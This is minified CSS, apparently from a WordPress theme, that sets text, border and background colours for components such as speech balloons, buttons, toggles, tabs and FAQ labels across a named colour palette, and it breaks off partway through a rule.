.speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-f-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-f-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-black-background-color{background-color:#000}html .body .has-black-color{color:#000}html .body .has-black-border-color{border-color:#000}html .body .btn-wrap.has-black-background-color>a{background-color:#000}html .body .btn-wrap.has-black-color>a{color:#000}html .body .btn-wrap.has-black-border-color>a{border-color:#000}html .body .bb-tab.has-black-border-color .bb-label{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-content{border-color:#000}html .body .toggle-wrap.has-black-background-color:not(.not-nested-style) .toggle-content{background-color:#000}html .body .toggle-wrap.has-black-color:not(.not-nested-style) .toggle-content{color:#000}html .body .iconlist-box.has-black-icon-color li::before{color:#000}.micro-text.has-black-color{color:#000}html .body .micro-balloon.has-black-color{color:#000}html .body .micro-balloon.has-black-background-color{background-color:#000;border-color:transparent}html .body .micro-balloon.has-black-background-color.micro-bottom::after{border-bottom-color:#000;border-top-color:transparent}html .body .micro-balloon.has-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-black-background-color::after{border-top-color:#000}html .body .micro-balloon.has-border-color.has-black-border-color{border-color:#000}html .body .micro-balloon.micro-top.has-black-border-color::before{border-top-color:#000}html .body .micro-balloon.micro-bottom.has-black-border-color::before{border-bottom-color:#000}html .body .caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .tab-caption-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .tab-caption-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .label-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .label-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .label-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-black-color{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-left-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-left-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::after{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::after{background-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-color:#000}html .body .timeline-box.has-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#000}.has-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#000}html .body .has-black-question-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#000}html .body .is-style-square.has-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#000}html .body .is-style-square.has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#000}html .body .has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .has-cyan-bluish-gray-color{color:#abb8c3}html .body .has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-background-color>a{background-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-color>a{color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-border-color>a{border-color:#abb8c3}html .body .bb-tab.has-cyan-bluish-gray-border-color .bb-label{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-content{border-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-background-color:not(.not-nested-style) .toggle-content{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-color:not(.not-nested-style) .toggle-content{color:#abb8c3}html .body .iconlist-box.has-cyan-bluish-gray-icon-color li::before{color:#abb8c3}.micro-text.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3;border-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color.micro-bottom::after{border-bottom-color:#abb8c3;border-top-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::after{border-top-color:#abb8c3}html .body .micro-balloon.has-border-color.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .micro-balloon.micro-top.has-cyan-bluish-gray-border-color::before{border-top-color:#abb8c3}html .body .micro-balloon.micro-bottom.has-cyan-bluish-gray-border-color::before{border-bottom-color:#abb8c3}html .body .caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-bluish-gray-color{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-left-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-left-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::after{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{background-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-color:#abb8c3}html .body .timeline-box.has-cyan-bluish-gray-point-color:not(.not-nested-style) .timeline-item::before{background-color:#abb8c3}.has-cyan-bluish-gray-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#abb8c3}html .body .has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#abb8c3}html .body .has-white-background-color{background-color:#fff}html .body .has-white-color{color:#fff}html .body .has-white-border-color{border-color:#fff}html .body .btn-wrap.has-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-white-color>a{color:#fff}html .body .btn-wrap.has-white-border-color>a{border-color:#fff}html .body .bb-tab.has-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-white-icon-color li::before{color:#fff}.micro-text.has-white-color{color:#fff}html .body .micro-balloon.has-white-color{color:#fff}html .body .micro-balloon.has-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-color:#fff}html .body .timeline-box.has-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-pale-pink-background-color{background-color:#f78da7}html .body .has-pale-pink-color{color:#f78da7}html .body .has-pale-pink-border-color{border-color:#f78da7}html .body .btn-wrap.has-pale-pink-background-color>a{background-color:#f78da7}html .body .btn-wrap.has-pale-pink-color>a{color:#f78da7}html .body .btn-wrap.has-pale-pink-border-color>a{border-color:#f78da7}html .body .bb-tab.has-pale-pink-border-color .bb-label{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#f78da7}html .body .toggle-wrap.has-pale-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-color:not(.not-nested-style) .toggle-content{color:#f78da7}html .body .iconlist-box.has-pale-pink-icon-color li::before{color:#f78da7}.micro-text.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-background-color{background-color:#f78da7;border-color:transparent}html .body .micro-balloon.has-pale-pink-background-color.micro-bottom::after{border-bottom-color:#f78da7;border-top-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::after{border-top-color:#f78da7}html .body .micro-balloon.has-border-color.has-pale-pink-border-color{border-color:#f78da7}html .body .micro-balloon.micro-top.has-pale-pink-border-color::before{border-top-color:#f78da7}html .body .micro-balloon.micro-bottom.has-pale-pink-border-color::before{border-bottom-color:#f78da7}html .body .caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .tab-caption-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .label-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .label-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .label-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-pink-color{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-left-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-left-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::after{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{background-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-color:#f78da7}html .body .timeline-box.has-pale-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f78da7}.has-pale-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f78da7}html .body .has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#f78da7}html .body .is-style-square.has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f78da7}html .body .is-style-square.has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f78da7}html .body .has-vivid-red-background-color{background-color:#cf2e2e}html .body .has-vivid-red-color{color:#cf2e2e}html .body .has-vivid-red-border-color{border-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-background-color>a{background-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-color>a{color:#cf2e2e}html .body .btn-wrap.has-vivid-red-border-color>a{border-color:#cf2e2e}html .body .bb-tab.has-vivid-red-border-color .bb-label{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-content{border-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-background-color:not(.not-nested-style) .toggle-content{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-color:not(.not-nested-style) .toggle-content{color:#cf2e2e}html .body .iconlist-box.has-vivid-red-icon-color li::before{color:#cf2e2e}.micro-text.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-background-color{background-color:#cf2e2e;border-color:transparent}html .body .micro-balloon.has-vivid-red-background-color.micro-bottom::after{border-bottom-color:#cf2e2e;border-top-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::after{border-top-color:#cf2e2e}html .body .micro-balloon.has-border-color.has-vivid-red-border-color{border-color:#cf2e2e}html .body .micro-balloon.micro-top.has-vivid-red-border-color::before{border-top-color:#cf2e2e}html .body .micro-balloon.micro-bottom.has-vivid-red-border-color::before{border-bottom-color:#cf2e2e}html .body .caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .label-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .label-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .label-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-red-color{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-left-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-left-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::after{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{background-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-color:#cf2e2e}html .body .timeline-box.has-vivid-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#cf2e2e}.has-vivid-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#cf2e2e}html .body .has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#cf2e2e}html .body .is-style-square.has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#cf2e2e}html .body .is-style-square.has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#cf2e2e}html .body .has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .has-luminous-vivid-orange-color{color:#ff6900}html .body .has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-background-color>a{background-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-color>a{color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-border-color>a{border-color:#ff6900}html .body .bb-tab.has-luminous-vivid-orange-border-color .bb-label{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-color:not(.not-nested-style) .toggle-content{color:#ff6900}html .body .iconlist-box.has-luminous-vivid-orange-icon-color li::before{color:#ff6900}.micro-text.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color.micro-bottom::after{border-bottom-color:#ff6900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::after{border-top-color:#ff6900}html .body .micro-balloon.has-border-color.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .micro-balloon.micro-top.has-luminous-vivid-orange-border-color::before{border-top-color:#ff6900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-orange-border-color::before{border-bottom-color:#ff6900}html .body .caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .label-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-orange-color{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-left-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-left-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::after{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{background-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-color:#ff6900}html .body .timeline-box.has-luminous-vivid-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ff6900}.has-luminous-vivid-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ff6900}html .body .has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ff6900}html .body .has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .has-luminous-vivid-amber-color{color:#fcb900}html .body .has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-background-color>a{background-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-color>a{color:#fcb900}html .body 